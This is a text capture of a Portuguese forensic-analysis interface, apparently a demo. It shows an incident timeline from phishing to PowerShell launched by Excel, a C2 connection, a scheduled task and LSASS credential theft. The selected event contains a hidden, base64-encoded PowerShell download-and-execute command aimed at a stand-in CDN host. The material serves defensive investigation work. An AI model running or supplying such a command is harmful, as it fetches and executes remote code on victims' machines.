 PERITO//DEMO-UI DETECT 50/50 EVT 7 SRC ⌀0 LIM 2 HOST S/EDR CUSTÓDIA ✓SHA-256 UTC MODO: GUIADO ? AJUDA
F0 VISÃO GERAL GM MAPA F1 TIMELINE F2 ENTIDADES F3 ATT&CK F4 IOC F5 COBERTURA F6 HIP/ACH F7 ESCOPO F8 REVISÃO F9 REL
UTC 11:50 12:00 12:10 12:20 12:30 12:40 12:50 13:00 13:10 13:20 13:30 13:40 13:50 14:00 14:10 14:20 14: JANELA·ZOOM
DEF SEM DADOS 11:45
SEN SEM DADOS × →14:32
ESI SEM DADOS 0 MARCAS
EAU SEM DADOS BALDE 136S
SPL SEM DADOS
ELA SEM DADOS SEM DADOS
WAZ SEM DADOS ×
10:00→13:15
barras = quantidade de eventos · hachura = sem coleta nesta fonte · × log apagado · ▲ envio de grande volume · arraste para escolher um período [ver caso inteiro]
FILTRO nenhum — caso inteiro 50/50 EVT
Clique numa linha para ver os detalhes · F0 Visão Geral conta a história do caso · ? mostra todos os atalhos ×
HORÁRIO (UTC) FONTE TIPO MÁQUINA CONTA O QUE ACONTECEU TÉCNICA SINAIS
— 2026-11-10 TER —
10:00:00.000 Entra·auditoria auditoria — admin.ti Update user p…e.com.br — ·
11:30:00.000 Defender logon ws-fin-023 m.silva logon: LogonS… m.silva — ·
11:31:02.000 Entra·login login nuvem ws-fin-023 m.silva Sign-in SUCES…aulo/BR) — ·
11:55:12.441 Defender logon ws-fin-023 svc_backup logon: LogonS…c_backup Acesso remoto (RDP)? ·
12:10:00.000 Entra·login login nuvem ws-fin-041 j.souza Sign-in SUCES…aulo/BR) — ·
13:02:11.341 Defender e-mail — m.silva E-mail de fat…NF 88213 E-mail com anexo malicioso ·
13:05:00.100 Defender processo ws-fin-023 m.silva ms-teams.exe …orer.exe — ·
13:06:09.120 Elastic DNS ~ws-fin-023 — Consulta DNS:…fice.com — máquina deduzida · vis…
13:06:10.000 Defender rede ws-fin-023 m.silva Conexão: 10.1…fice.com — ·
13:07:45.512 Defender arquivo ws-fin-023 m.silva Arquivo FileC…ook.exe) — ·
13:08:02.201 Defender processo ws-fin-023 m.silva excel.exe ini…look.exe — ·
13:08:19.774 Defender processo ws-fin-023 m.silva powershell.ex…xcel.exe PowerShell+2 ·
13:08:20.441 Elastic DNS ~ws-fin-023 — Consulta DNS:…-cdn.net — máquina deduzida · vis…
13:08:21.090 Defender rede ws-fin-023 m.silva Conexão: 10.1…-cdn.net Comunicação web (C2)? 2 fontes
13:08:21.300 Splunk rede ~ws-fin-023 — Conexão: 10.1…0.113.45 — 2 fontes · máquina ded…
13:08:40.300 Defender arquivo ws-fin-023 m.silva Arquivo FileC…ell.exe) Baixou ferramenta? ·
13:09:05.118 Defender processo ws-fin-023 m.silva schtasks.exe …hell.exe Tarefa agendada? ·
13:09:05.400 Defender tarefa agendada ws-fin-023 m.silva Tarefa agenda…sks.exe) Tarefa agendada? ·
13:12:30.000 Defender processo ws-fin-023 m.silva updater.exe i…hell.exe — ·
13:15:30.660 Defender processo ws-fin-023 m.silva rundll32.exe …ater.exe Roubo de senhas (LSASS)? ·
13:15:30.910 Defender outro ws-fin-023 m.silva rundll32.exe …sass.exe Roubo de senhas (LSASS)? ·
EVENTO 12/50 Defender · processo
PROMOVER A ACHADO EVIDÊNCIA
ACHADO
Descreva só o que o registro mostra, sem adjetivos. Vai para a tabela
de achados.md.
powershell.exe iniciado por excel.exe em ws-fin-023
(conta m.silva) · cmd: powershell.exe -nop -w hidden -enc
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAd…
C4AZQB4AGEAbQBwAGwAZQAtAGMAZABuAC4AbgBlAHQALwBhACcAKQA=
215/300 · mín. 20
TÉCNICAS
Marque (Espaço) as técnicas que você confirma pelo registro. As
marcadas perdem o "?" em todo o app.
✓ T1059.001 PowerShell
· T1204.002? Usuário abriu arquivo · T1027? Ofuscação
EVIDÊNCIA
defender_advanced_hunting.csv:9 · somente leitura
Salvar achado (Ctrl+Enter) Cancelar (Esc)
[A]ACHADO [H]HIP [P]PIVÔ [X]RAW
pronto · API local · densidade 20 (21px)
> > ou : comando · / busca · ? ajuda